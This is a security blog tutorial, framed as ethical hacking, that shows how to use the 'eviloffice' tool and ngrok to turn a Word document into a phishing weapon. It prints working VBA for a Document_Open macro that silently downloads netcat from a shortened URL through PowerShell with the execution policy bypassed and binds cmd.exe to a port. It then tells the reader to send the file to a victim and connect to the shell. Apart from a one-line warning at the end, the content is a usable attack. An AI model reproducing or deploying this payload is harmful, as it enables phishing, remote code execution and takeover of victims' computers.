Introduction
Everyday we receive hundred of spam emails and some of these spam email’s land in our Inbox. If you have noticed that sometime spam email looks so much legitimate that it provokes user to download the attachment. Most the attachment are Word/Excel/ShortLink/other files. If you have noticed that downloading these attachments trigger’s AV(Antivirus) protection and some don’t to bypass antivirus detection.
Today we will show you how ethical hacker can creates a malicious Word/Excel file to hack into victim computer. We will use evil office project to hack the victim’s machine. This tool uses two types of malicious code injection Macro and DDE (Dynamic Data Exchange).
What is Macro?
Macro in Word/Excel processing are used to automated receptive task. Suppose user have automate some calculation in Excel file, then a macro can be programmed to automate task of calculation every time.
What is Dynamic Data Exchange?
The Dynamic Data Exchange is used to exchange the data between applications in an operating system.
Our today tool is completely built in python programming language.
Environment
- OS: Microsoft Windows [Version 10.0.18363.778].
- PROCESSOR_ARCHITECTURE: AMD64
- Microsoft Office Version: 14.0 64 bit, Office 2010
Installation steps
- Use this URL to download the Evailoffice ZIP file https://github.com/thelinuxchoice/eviloffice/archive/master.zip and Extract the file.
- Check python installed on our machine.
- Type pip or python –version

- First, go to file path and install the requirements by using the command
- python -m pip install -r requirements.txt
- Before starting the tool, we have to start the Ngrok server. For this, we have to register by using Gmail Id or we can also log in through Github or Gmail.
- Use this link to login https://ngrok.com/signup
- When we login to the server page, we can see the dashboard.
- Download Ngrok server for windows.
- Open the CMD and go to Ngrok file path.
- Now, type this command ngrok tcp 80. To start the server.

- Now, we have started the Ngrok server.
- Next, we will generate malicious Word/Excel File.
- Open the new CMD and go to the path where you have extracted the tool.
- In the same directory, create a word file and enter some content in it. Save the file with docm extension, example iics.docm.
- Now start the tool and type command
python eviloffice.py

- Now, choose option 1.
- It will ask you to enter File path, LHOST IP, LPORT

- These options, will insert the malicious code in word file.

- Now open the malicious document created. Go to Developer Menu->Visual Basic option to view code inserted in word document.
- We can view the code in Microsoft Visual Basic.
- To make this test run in verbose mode, we have modified code inserted in Word File, using Microsoft Visual Basic. We have edited it
Original Code Inserted by Tool
Private Sub Document_Open()
Shell ("C:\\Windows\\System32\\cmd.exe /c echo (wget 'https://tinyurl.com/y88r9epk' -OutFile a.exe) > b.ps1 & powershell -ExecutionPolicy ByPass -File b.ps1 & START /MIN a.exe LHOST LPORT -e cmd.exe -d & exit"), vbHidden
End Sub
Modified Code
Private Sub Document_Open()
Shell ("C:\\Windows\\System32\\cmd.exe /c echo (wget 'https://tinyurl.com/y88r9epk' -OutFile a.exe) > b.ps1 & powershell -ExecutionPolicy ByPass -File b.ps1 & START /MIN a.exe -l -p 80 -e cmd.exe"), vbHidden
End Sub
- Save this code and close word document.
- Now, send this word file to the victim.
- As in our case victim machine is same on which are doing above steps.
- If the victim opens the word file, the malicious word file downloads Netcat file from internet and rename it to a.exe. NOTE: Make sure that your word is configure to enable to run macros.
- As we have modified this code to run in verbose mode, a.exe downloaded will be executed on victims’ machine and runs as a process.
- As we are running Ngroks to expose victim machine on internet and reverse proxy all TCP connection from outside world to our victim machine on port 80, where are backdoor is running.
- Our victim machine is exposed on internet with e0ec8df0.ngrok.io (Public IP).
- Now, enter this command a.exe e0ec8df0.ngrok.io 14742 to access the victim’s shell. You can also run this command from other machine.

- We successfully got the victims shell.
Conclusion
It is always recommended to not open any email attachment from unauthorized sender. We have shown that is very easy to add malicious code in word/excel files using using Eviloffice and Ngrok server.

Cyber Security Specialist with 18+ years of industry experience . Worked on the projects with AT&T, Citrix, Google, Conexant, IPolicy Networks (Tech Mahindra) and HFCL. Constantly keeping world update on the happening in Cyber Security Area.











